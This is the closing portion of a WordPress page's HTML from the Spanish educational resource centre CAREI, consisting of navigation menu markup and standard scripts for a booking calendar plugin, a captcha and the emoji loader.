				</li><li id="menu-item-67639" class="quadmenu-item-67639 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/formacion-20132014/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Formación del profesorado de cursos anteriores</span>
																	</span>
		</a>
				</li><li id="menu-item-65187" class="quadmenu-item-65187 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/jornadas-formativas/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Jornadas formativas de cursos anteriores</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-62843" class="quadmenu-item-62843 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/biblioteca/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Sala de Recursos del CAREI</span>
																	</span>
		</a>
				</li><li id="menu-item-313" class="quadmenu-item-313 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/otrosrecursos/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">Otros recursos</span>
																	</span>
		</a>
						<div id="dropdown-313" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-846" class="quadmenu-item-846 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/comunidades-autonomas/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Comunidades Autónomas</span>
																	</span>
		</a>
				</li><li id="menu-item-844" class="quadmenu-item-844 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/interculturalidad/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Migración / Solidaridad</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li></ul>	</div>
	</div>
</nav>
		</div><div class="mob-menu-left-bg-holder"></div></div>

		<script defer type="text/javascript" src="https://carei.es/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://carei.es/wp-content/plugins/quadmenu/assets/frontend/pscrollbar/perfect-scrollbar.jquery.min.js?ver=3.3.2" id="pscrollbar-js"></script>
<script type="text/javascript" src="https://carei.es/wp-content/plugins/quadmenu/assets/frontend/owlcarousel/owl.carousel.min.js?ver=3.3.2" id="owlcarousel-js"></script>
<script type="text/javascript" src="https://carei.es/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="quadmenu-js-extra">
/* <![CDATA[ */
var quadmenu = {"ajaxurl":"https://carei.es/wp-admin/admin-ajax.php","gutter":"30"};
//# sourceURL=quadmenu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://carei.es/wp-content/plugins/quadmenu/build/frontend/index.js?ver=64a0778cf68e89eed44f" id="quadmenu-js"></script>
<script type="text/javascript" src="https://carei.es/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://carei.es/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script data-cfasync="false" type="text/javascript" id="wpbc_all-js-before">
/* <![CDATA[ */
var wpbc_url_ajax = "https:\/\/carei.es\/wp-admin\/admin-ajax.php";window.wpbc_url_ajax = wpbc_url_ajax;
//# sourceURL=wpbc_all-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://carei.es/wp-content/plugins/booking/_dist/all/_out/wpbc_all.js?ver=10.14.8" id="wpbc_all-js"></script>
<script type="text/javascript" id="wpbc_all-js-after">
/* <![CDATA[ */
(function(){
"use strict";
function wpbc_init__head(){_wpbc.set_other_param( 'locale_active', 'es_ES' ); _wpbc.set_other_param('time_gmt_arr', [2026,1,28,2,13] ); _wpbc.set_other_param('time_local_arr', [2026,1,28,3,13] ); _wpbc.set_other_param( 'today_arr', [2026,1,28,3,13] ); _wpbc.set_other_param( 'availability__unavailable_from_today', '0' ); _wpbc.set_other_param( 'url_plugin', 'https://carei.es/wp-content/plugins/booking' ); _wpbc.set_other_param( 'this_page_booking_hash', ''  ); _wpbc.set_other_param( 'calendars__on_this_page', [] ); _wpbc.set_other_param( 'calendars__first_day', '1' ); _wpbc.set_other_param( 'calendars__max_monthes_in_calendar', '1y' ); _wpbc.set_other_param( 'availability__week_days_unavailable', [999] ); _wpbc.set_other_param( 'calendars__days_select_mode', 'multiple' ); _wpbc.set_other_param( 'calendars__fixed__days_num', 3 ); _wpbc.set_other_param( 'calendars__fixed__week_days__start',   [-1] ); _wpbc.set_other_param( 'calendars__dynamic__days_min', 1 ); _wpbc.set_other_param( 'calendars__dynamic__days_max', 0 ); _wpbc.set_other_param( 'calendars__dynamic__days_specific',    [] ); _wpbc.set_other_param( 'calendars__dynamic__week_days__start', [-1] ); _wpbc.set_other_param( 'calendars__days_selection__middle_days_opacity', '0.75' ); _wpbc.set_other_param( 'is_enabled_booking_recurrent_time',  true ); _wpbc.set_other_param( 'is_allow_several_months_on_mobile',  false ); _wpbc.set_other_param( 'is_enabled_change_over',  false ); _wpbc.set_other_param( 'is_enabled_booking_timeslot_picker',  false ); _wpbc.set_other_param( 'update', '10.14.8' ); _wpbc.set_other_param( 'version', 'personal' ); _wpbc.set_message( 'message_dates_times_unavailable', "Las fechas y horas de este calendario ya est\u00e1n reservadas o no est\u00e1n disponibles." ); _wpbc.set_message( 'message_choose_alternative_dates', "Por favor, elige fechas y horarios alternativos o ajusta el n\u00famero de franjas reservadas." ); _wpbc.set_message( 'message_cannot_save_in_one_resource', "No es posible almacenar esta secuencia de fechas en un mismo recurso." ); _wpbc.set_message( 'message_check_required', "Este campo es obligatorio" ); _wpbc.set_message( 'message_check_required_for_check_box', "Esta casilla debe estar marcada" ); _wpbc.set_message( 'message_check_required_for_radio_box', "Selecciona al menos una opci\u00f3n" ); _wpbc.set_message( 'message_check_email', "Direcci\u00f3n de correo electr\u00f3nico incorrecta" ); _wpbc.set_message( 'message_check_same_email', "Tus correos no coinciden" ); _wpbc.set_message( 'message_check_no_selected_dates', "Por favor, seleccione fecha de reserva en el calendario" ); _wpbc.set_message( 'message_processing', "Procesando" ); _wpbc.set_message( 'message_deleting', "Borrando" ); _wpbc.set_message( 'message_updating', "Actualizando" ); _wpbc.set_message( 'message_saving', "Guardando" ); _wpbc.set_message( 'message_error_check_in_out_time', "\u00a1Error! Por favor reinicie las fechas de Check-in\/Check-out de arriba." ); _wpbc.set_message( 'message_error_start_time', "Fecha de inicio no v\u00e1lida, probablemente por fecha u hora ya reservada, o ya en el pasado! Escoja otra fecha u hora." ); _wpbc.set_message( 'message_error_end_time', "Fecha fin no es v\u00e1lida, probablemente por fecha u hora  ya reservada o ya en el pasado! La fecha final puede ser anterior a la de inicio, si s\u00f3lo se ha seleccionado 1 d\u00eda. Escoja otra fecha u hora." ); _wpbc.set_message( 'message_error_range_time', "La hora puede estar reservada o tambi\u00e9n que ya haya pasado!" ); _wpbc.set_message( 'message_error_duration_time', "La hora puede estar reservada o tambi\u00e9n que ya haya pasado!" ); console.log( '== WPBC VARS 10.14.8 [personal] LOADED ==' );}
(function(){
  if (window.__wpbc_boot_done__ === true) return;
  var started = false;
  function run_once(){
    if (started || window.__wpbc_boot_done__ === true) return true;
    started = true;
    try { wpbc_init__head(); window.__wpbc_boot_done__ = true; }
    catch(e){ started = false; try{console.error("WPBC init failed:", e);}catch(_){} }
    return (window.__wpbc_boot_done__ === true);
  }
  function is_ready(){ return !!(window._wpbc && typeof window._wpbc.set_other_param === "function"); }
  if ( is_ready() && run_once() ) return;
  var waited = 0, max_ms = 10000, step = 50;
  var timer = setInterval(function(){
    if ( is_ready() && run_once() ) { clearInterval(timer); return; }
    waited += step;
    if ( waited >= max_ms ) {
      clearInterval(timer);
      // Switch to slow polling (1s) so we still init even without user interaction later.
      var slow = setInterval(function(){ if ( is_ready() && run_once() ) clearInterval(slow); }, 1000);
      try{console.warn("WPBC: _wpbc not detected within " + max_ms + "ms; using slow polling.");}catch(_){}
    }
  }, step);
  var evs = ["wpbc-ready","wpbc:ready","wpbc_ready","wpbcReady"];
  evs.forEach(function(name){
    document.addEventListener(name, function onready(){ if (is_ready() && run_once()) document.removeEventListener(name, onready); });
  });
  if (document.readyState === "loading") {
    document.addEventListener("DOMContentLoaded", function(){ if (is_ready()) run_once(); }, { once:true });
  }
  window.addEventListener("load", function(){ if (is_ready()) run_once(); }, { once:true });
  window.addEventListener("pageshow", function(){ if (is_ready()) run_once(); }, { once:true });
  document.addEventListener("visibilitychange", function(){ if (!document.hidden && is_ready()) run_once(); });
  var ui = ["click","mousemove","touchstart","keydown","scroll"];
  var ui_bailed = false;
  function on_ui(){ if (ui_bailed) return; if (is_ready() && run_once()){ ui_bailed = true; ui.forEach(function(t){ document.removeEventListener(t, on_ui, true); }); } }
  ui.forEach(function(t){ document.addEventListener(t, on_ui, true); });
})();
})();
//# sourceURL=wpbc_all-js-after
/* ]]> */
</script>
<script data-cfasync="false" type="text/javascript" src="https://carei.es/wp-content/plugins/booking/vendors/_custom/popper/popper.js?ver=10.14.8" id="wpbc-popper-js"></script>
<script data-cfasync="false" type="text/javascript" src="https://carei.es/wp-content/plugins/booking/vendors/_custom/tippy.js/dist/tippy-bundle.umd.js?ver=10.14.8" id="wpbc-tipcy-js"></script>
<script data-cfasync="false" type="text/javascript" src="https://carei.es/wp-content/plugins/booking/js/datepick/jquery.datepick.wpbc.9.0.js?ver=10.14.8" id="wpbc-datepick-js"></script>
<script data-cfasync="false" type="text/javascript" src="https://carei.es/wp-content/plugins/booking/js/datepick/jquery.datepick-es.js?ver=10.14.8" id="wpbc-datepick-localize-js"></script>
<script data-cfasync="false" type="text/javascript" src="https://carei.es/wp-content/plugins/booking/js/client.js?ver=10.14.8" id="wpbc-main-client-js"></script>
<script data-cfasync="false" type="text/javascript" src="https://carei.es/wp-content/plugins/booking/includes/_capacity/_out/create_booking.js?ver=10.14.8" id="wpbc_capacity-js"></script>
<script data-cfasync="false" type="text/javascript" src="https://carei.es/wp-content/plugins/booking/js/wpbc_times.js?ver=10.14.8" id="wpbc-times-js"></script>
<script data-cfasync="false" type="text/javascript" src="https://carei.es/wp-content/plugins/booking/js/wpbc_time-selector.js?ver=10.14.8" id="wpbc-time-selector-js"></script>
<script data-cfasync="false" type="text/javascript" src="https://carei.es/wp-content/plugins/booking/vendors/imask/dist/imask.js?ver=10.14.8" id="wpbc-imask-js"></script>
<script data-cfasync="false" type="text/javascript" src="https://carei.es/wp-content/plugins/booking-calendar-com/inc/js/meiomask.js?ver=10.14.8" id="wpbc-meio-mask-js"></script>
<script data-cfasync="false" type="text/javascript" src="https://carei.es/wp-content/plugins/booking-calendar-com/inc/js/personal.js?ver=10.14.8" id="wpbc-personal-js"></script>
<script data-cfasync="false" type="text/javascript" src="https://carei.es/wp-content/plugins/booking/core/timeline/v2/_out/timeline_v2.js?ver=10.14.8" id="wpbc-timeline-flex-js"></script>
<script type="text/javascript" id="cptch_front_end_script-js-extra">
/* <![CDATA[ */
var cptch_vars = {"nonce":"2f7576cf0d","ajaxurl":"https://carei.es/wp-admin/admin-ajax.php","enlarge":"","time_limit":"120"};
//# sourceURL=cptch_front_end_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://carei.es/wp-content/plugins/captcha-bws/js/front_end_script.js?ver=6.9" id="cptch_front_end_script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://carei.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://carei.es/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>